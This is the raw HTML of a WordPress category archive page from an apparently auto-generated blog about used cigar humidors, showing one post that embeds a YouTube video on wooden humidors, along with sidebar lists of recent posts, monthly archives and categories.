

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cigarhumidorsecondhand.com/category/pros/
body_size: 15505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>pros | </title>
<link rel="pingback" href="https://cigarhumidorsecondhand.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; Feed" href="https://cigarhumidorsecondhand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; Comments Feed" href="https://cigarhumidorsecondhand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; pros Category Feed" href="https://cigarhumidorsecondhand.com/category/pros/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='commune-style-css'  href='https:///cigarhumidorsecondhand.com/wp-content/themes/default/style.css?ver=2014-06-30' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cigarhumidorsecondhand.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cigarhumidorsecondhand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cigarhumidorsecondhand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cigar Humidor Used"/>
	<meta property="og:title" content="Pros U0026 Cons Of Using A Wooden Humidor Why Store Cigars In A Wooden Humidor"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://cigarhumidorsecondhand.com/2020/03/22/pros-u0026-cons-of-using-a-wooden-humidor-why-store-cigars-in-a-wooden-humidor/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'>	
<style type="text/css">
	h1.blogtitle a,.blogtitle a,.description,.menu-toggle:before, .search-toggle:before,.site-navigation a { color:#444; }
	.site-navigation a:hover { background:#444; }    
</style>
<script async type="text/javascript" src="/nobof.js"></script>
<script type="text/javascript" src="/naheco.js"></script>
</head>

</head>

<body class="archive category category-pros category-2689 pros tag-cigars tag-cons tag-humidor tag-pros tag-store tag-u0026 tag-using tag-wooden"> 

<div id="wrapperpub">
	<div id="access">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://cigarhumidorsecondhand.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://cigarhumidorsecondhand.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://cigarhumidorsecondhand.com/terms-of-service/">Terms of service</a></li></ul></div>
			
		</div><!--  #access -->	
	<hr />
					
	<div class="clear"></div>	
	<div id="header">
		<div class="dp100">	
			<h1 id="blog-title" class="blogtitle"><a href="https://cigarhumidorsecondhand.com/" title="Cigar Humidor Used">Cigar Humidor Used</a></h1>
			<div class="description"> </div>
		</div><!-- dp100 -->		
	</div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper">	
			
<div class="clear"></div>		
		<div id="container">
		<div id="content">
			<h1 class="page-title">Category Archives: <span>pros</span></h1>
			<div class="linebreak clear"></div>	
				
						  
									
			<!-- Begin post -->
			<div id="post-2347" class="post-2347 post type-post status-publish format-standard has-post-thumbnail hentry category-pros tag-cigars tag-cons tag-humidor tag-pros tag-store tag-u0026 tag-using tag-wooden author-admin">
				<h2 class="entry-title"><a href="https://cigarhumidorsecondhand.com/2020/03/22/pros-u0026-cons-of-using-a-wooden-humidor-why-store-cigars-in-a-wooden-humidor/" title="Permalink to Pros U0026 Cons Of Using A Wooden Humidor Why Store Cigars In A Wooden Humidor" rel="bookmark">Pros U0026 Cons Of Using A Wooden Humidor Why Store Cigars In A Wooden Humidor</a></h2>
				<div class="entry-date">March 22, 2020 &#8211; 7:14 am</div>
									
						<div class="entry-content">
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Fb6F06r7aJ8" frameborder="0" allowfullscreen></iframe>											</div>
						<div class="clear"></div>
						<div class="entry-meta">
							<span class="tag-links">Tags <a href="https://cigarhumidorsecondhand.com/tag/cigars/" rel="tag">cigars</a>, <a href="https://cigarhumidorsecondhand.com/tag/cons/" rel="tag">cons</a>, <a href="https://cigarhumidorsecondhand.com/tag/humidor/" rel="tag">humidor''</a>, <a href="https://cigarhumidorsecondhand.com/tag/pros/" rel="tag">pros</a>, <a href="https://cigarhumidorsecondhand.com/tag/store/" rel="tag">store</a>, <a href="https://cigarhumidorsecondhand.com/tag/u0026/" rel="tag">u0026</a>, <a href="https://cigarhumidorsecondhand.com/tag/using/" rel="tag">using</a>, <a href="https://cigarhumidorsecondhand.com/tag/wooden/" rel="tag">wooden</a></span>
					<span class="meta-sep">|</span>
														<span class="comments-link"><span>Comments Off</span></span>
						</div>
						
			</div>
			<!-- End post -->


<div class="linebreak clear"></div>


<div class="center">			
			<div class="navigation mobileoff"><p></p></div>
		   
		<div class="navigation_mobile"><p></p></div> 
</div>


		</div><!-- #content -->
	</div><!-- #container -->
	
<div id="primary" class="sidebar">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://cigarhumidorsecondhand.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/31/general-swedish-snus-countertop-cooler-lighted-display-tested/">General Swedish Snus Countertop Cooler Lighted Display TESTED</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/31/tobacco-humidor/">Tobacco Humidor</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/30/french-elie-bleu-black-leather-travel-cigar-humidor/">French Elie Bleu Black Leather Travel Cigar Humidor</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/30/schmecke-cigar-humidor-cooler-shmcch2500ss/">SCHMÉCKÉ Cigar Humidor Cooler SHMCCH2500SS</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/29/antique-victorian-oak-cigar-hinged-humidor-box-19th-century-very-good-rare/">Antique Victorian Oak Cigar Hinged Humidor Box 19th Century Very Good, Rare</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://cigarhumidorsecondhand.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2017/11/'>November 2017</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Categories</h3></div>
		<ul>
	<li class="cat-item cat-item-5646"><a href="https://cigarhumidorsecondhand.com/category/14master/" >14master</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://cigarhumidorsecondhand.com/category/18-hole/" >18-hole</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://cigarhumidorsecondhand.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://cigarhumidorsecondhand.com/category/1850s/" >1850s</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://cigarhumidorsecondhand.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cigarhumidorsecondhand.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://cigarhumidorsecondhand.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://cigarhumidorsecondhand.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://cigarhumidorsecondhand.com/category/1920s-30s/" >1920&#039;s-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://cigarhumidorsecondhand.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://cigarhumidorsecondhand.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cigarhumidorsecondhand.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://cigarhumidorsecondhand.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://cigarhumidorsecondhand.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://cigarhumidorsecondhand.com/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://cigarhumidorsecondhand.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://cigarhumidorsecondhand.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://cigarhumidorsecondhand.com/category/224g/" >224g</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://cigarhumidorsecondhand.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://cigarhumidorsecondhand.com/category/300-400/" >300-400</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cigarhumidorsecondhand.com/category/4-vintage/" >4-vintage</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://cigarhumidorsecondhand.com/category/6-strain/" >6-strain</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://cigarhumidorsecondhand.com/category/75ct/" >75ct</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://cigarhumidorsecondhand.com/category/78th/" >78th</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://cigarhumidorsecondhand.com/category/7jvtg/" >7jvtg</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://cigarhumidorsecondhand.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://cigarhumidorsecondhand.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://cigarhumidorsecondhand.com/category/abbey/" >abbey</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cigarhumidorsecondhand.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://cigarhumidorsecondhand.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://cigarhumidorsecondhand.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://cigarhumidorsecondhand.com/category/addison/" >addison</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cigarhumidorsecondhand.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://cigarhumidorsecondhand.com/category/adorini/" >adorini</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cigarhumidorsecondhand.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cigarhumidorsecondhand.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://cigarhumidorsecondhand.com/category/aging/" >aging</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://cigarhumidorsecondhand.com/category/agresti/" >agresti</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://cigarhumidorsecondhand.com/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://cigarhumidorsecondhand.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://cigarhumidorsecondhand.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cigarhumidorsecondhand.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://cigarhumidorsecondhand.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://cigarhumidorsecondhand.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cigarhumidorsecondhand.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://cigarhumidorsecondhand.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cigarhumidorsecondhand.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://cigarhumidorsecondhand.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cigarhumidorsecondhand.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://cigarhumidorsecondhand.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://cigarhumidorsecondhand.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://cigarhumidorsecondhand.com/category/ammodor/" >ammodor</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://cigarhumidorsecondhand.com/category/amphora/" >amphora</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cigarhumidorsecondhand.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cigarhumidorsecondhand.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cigarhumidorsecondhand.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://cigarhumidorsecondhand.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cigarhumidorsecondhand.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://cigarhumidorsecondhand.com/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cigarhumidorsecondhand.com/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cigarhumidorsecondhand.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cigarhumidorsecondhand.com/category/antique-1894/" >antique-1894-</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://cigarhumidorsecondhand.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://cigarhumidorsecondhand.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://cigarhumidorsecondhand.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cigarhumidorsecondhand.com/category/aonian/" >aonian</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://cigarhumidorsecondhand.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cigarhumidorsecondhand.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://cigarhumidorsecondhand.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://cigarhumidorsecondhand.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://cigarhumidorsecondhand.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://cigarhumidorsecondhand.com/category/armin/" >armin</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://cigarhumidorsecondhand.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://cigarhumidorsecondhand.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://cigarhumidorsecondhand.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cigarhumidorsecondhand.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://cigarhumidorsecondhand.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://cigarhumidorsecondhand.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cigarhumidorsecondhand.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://cigarhumidorsecondhand.com/category/asylum/" >asylum</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://cigarhumidorsecondhand.com/category/atabey/" >atabey</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://cigarhumidorsecondhand.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://cigarhumidorsecondhand.com/category/atoll/" >atoll</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://cigarhumidorsecondhand.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://cigarhumidorsecondhand.com/category/aurella/" >aurella</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cigarhumidorsecondhand.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cigarhumidorsecondhand.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cigarhumidorsecondhand.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://cigarhumidorsecondhand.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://cigarhumidorsecondhand.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://cigarhumidorsecondhand.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cigarhumidorsecondhand.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://cigarhumidorsecondhand.com/category/bacardi/" >bacardi</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cigarhumidorsecondhand.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://cigarhumidorsecondhand.com/category/bahia/" >bahia</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://cigarhumidorsecondhand.com/category/bald/" >bald</a>
</li>
